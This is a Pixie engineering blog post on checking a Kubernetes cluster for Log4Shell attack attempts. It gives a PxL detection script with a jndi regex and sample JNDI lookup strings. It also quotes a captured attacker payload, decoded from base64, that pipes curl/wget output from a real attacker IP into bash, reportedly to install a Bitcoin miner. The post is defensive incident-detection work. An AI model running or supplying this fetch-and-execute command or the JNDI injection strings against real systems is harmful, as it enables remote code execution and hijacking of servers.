Export Pixie data in the OpenTelemetry format.Learn more🚀
Pixie has an OpenTelemetry plugin!
Ctrl/Cmd + K
Did I get owned by Log4Shell?


Omid Azizi, James Bartlett, Vihang Mehta
December 10, 2021 • 3 minutes readPrincipal Engineer @ New Relic, Founding Engineer @ Pixie Labs
Lead SWE @ New Relic, Founding Engineer @ Pixie Labs
Principal Engineer @ New Relic, Founding Engineer @ Pixie Labs
Earlier today, news broke about a serious 0-day exploit in the popular Java logging library log4j. The exploit – called Log4Shell – allows remote code execution (RCE) by entering certain strings into the log statement. This can be a serious security vulnerability if a server logs the inputs it receives over a public endpoint.
In this post, we'll show how we used Pixie to quickly check for Log4Shell attacks in our Kubernetes cluster.
How Does Log4Shell Work?
In a nutshell, the Log4Shell exploit means that if a string containing a substring of the form ${jndi:ldap://1.1.1.1/a} is logged, then you may be exposed to a RCE attack. When this string is logged, log4j will make a request to the IP, and get a reference to a class file which will then get loaded into your Java application with JNDI. This means your Java application could then be used to execute arbitrary code of the attacker's choice.
Our goal is not to go into too much detail on Log4Shell, since others have already done a great job of that. Instead we're going to focus on how Pixie helped us identify whether we were under attack.
For more details on Log4Shell, you can check out this blog, which does a good job of explaining the exploit and mitigation: https://www.lunasec.io/docs/blog/log4j-zero-day.
Are we being attacked?
We don't deploy Java services at Pixie so we were confident that this wasn't an issue for us. But the team was still curious about whether anyone was trying to attack us. Within minutes, a member of our team, James, put out this PxL script which checks for instances of the Log4Shell exploit:
import px# Get all HTTP requests automatically traced by Pixie.df = px.DataFrame('http_events')# Get the pod the HTTP request was made to.df.pod = df.ctx['pod']# Check HTTP requests for the exploit signature.re = '.*\$.*{.*j.*n.*d.*i.*:.*'df.contains_log4j_exploit = px.regex_match(re, df.req_headers) or px.regex_match(re, df.req_body)# Filter on requests that are attacking us with the exploit.df = df[df.contains_log4j_exploit]df = df[['time_', 'remote_addr', 'remote_port', 'req_headers', 'req_method', 'req_path', 'pod']]px.display(df)

log4j only needs to log a string like ${jndi:ldap://127.0.0.1/a} to request and eventually execute a returned payload. Pixie traces all the HTTP requests in your Kubernetes cluster, and stores them for future querying. So in our script, we simply search over the http_events table for requests that contain the attack signature - the jndi string. 1
Running the script on our cluster, we immediately noticed some Log4Shell traffic:

Pixie automatically traces all HTTP traffic flowing through your K8s cluster. Checking the HTTP request headers for the exploit signature exposes numerous attack requests on our staging cluster.

The contents of one of the HTTP attack requests. Note the 'jndi' exploit signature with originating IP address.
The exploit requests were hitting our public cloud-proxy service, where the User-Agent included the exploit string. In this case, the attacker hopes that we use log4j to log the User-Agent value. We investigated the originating IP address, 45.155.205.233 and discovered that it was based in Russia.
Another team member, Vihang, then figured out that the payload of the exploit string is the following:
$ base64 -d <<< "KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8zNC4xMDIuMTM2LjU4OjQ0M3x8d2dldCAtcSAtTy0gNDUuMTU1LjIwNS4yMzM6NTg3NC8zNC4xMDIuMTM2LjU4OjQ0Myl8YmFzaA=="(curl -s 45.155.205.233:5874/34.102.136.58:443||wget -q -O- 45.155.205.233:5874/34.102.136.58:443)|bash%
The situation around the Log4Shell exploit is still evolving, but tweets indicate that this payload contains a Bitcoin miner.
Are we leaking?
Now we know that some attacker tried to scan us with the Log4Shell exploit. Our next question was whether the attacker succeeded. Again, Pixie doesn’t rely on Java services, but we did want to know how a Java user could detect a successful attack.
A successful exploit requires the attacker to “phone home” with sensitive information, so we need to check if any connections were made back to the 45.155.205.233 IP that we found in the attack.
We can use Pixie’s existing px/outbound_conns script to check for this. This script shows a list of connections from our pods made to endpoints outside the k8s cluster. This script has an optional IP filter field that we populate to see if any connections (regardless of protocol) are made to that IP.
In this case, when we run the script, we see that we have no such connections, as expected:

Using the px/outbound_conns script to check for all outbound connections from our pods, filtered by the IP address of the attacker shows that no connections were returned to the attacking IP.
While we caught no such instances, for a user who was using Java, any outbound connections to the attacker would be recorded.
Check if your cluster is being attacked
When a 0-day exploit is published, there’s a rush by attackers to take advantage. At the same time, developers of cloud services are scrambling to see if they are exposed and to patch any vulnerabilities.
To quickly check if your cluster is being attacked, you can:
- Install Pixie on your Kubernetes cluster.
- Save the following script as
log4shell.pxl. 2
import px# Get all HTTP requests automatically traced by Pixie.df = px.DataFrame('http_events')# Get the pod the HTTP request was made to.df.pod = df.ctx['pod']# Check HTTP requests for the exploit signature.re = '.*\$.*{.*j.*n.*d.*i.*:.*'df.contains_log4j_exploit = px.regex_match(re, df.req_headers) or px.regex_match(re, df.req_body)# Filter on requests that are attacking us with the exploit.df = df[df.contains_log4j_exploit]df = df[['time_', 'remote_addr', 'remote_port', 'req_headers', 'req_method', 'req_path', 'pod']]px.display(df)
- Run the custom PxL script using Pixie’s Live CLI, using the -f flag to provide the script’s filename:
px live -f <path to script>/log4shell.pxl
If you discover that you are being attacked, you can read about mitigation steps here.
Questions? Find us on Slack or Twitter at @pixie_run.
Footnotes
- Unfortunately detecting exploit attempts are a moving target: scanners are trying new means of obfuscating the exploit.↩
- This script looks for the literal
jndiin the request headers and body. This won't necessarily match obfuscated attacks and you probably want to tweak the script to match more patterns as need be.↩
Related posts


Terms of Service|Privacy Policy
We are a Cloud Native Computing Foundation sandbox project.

Pixie was originally created and contributed by New Relic, Inc.
Copyright © 2018 - The Pixie Authors. All Rights Reserved. | Content distributed under CC BY 4.0.
The Linux Foundation has registered trademarks and uses trademarks. For a list of trademarks of The Linux Foundation, please see our Trademark Usage Page.
Pixie was originally created and contributed by New Relic, Inc.
This site uses cookies to provide you with a better user experience. By using Pixie, you consent to our use of cookies.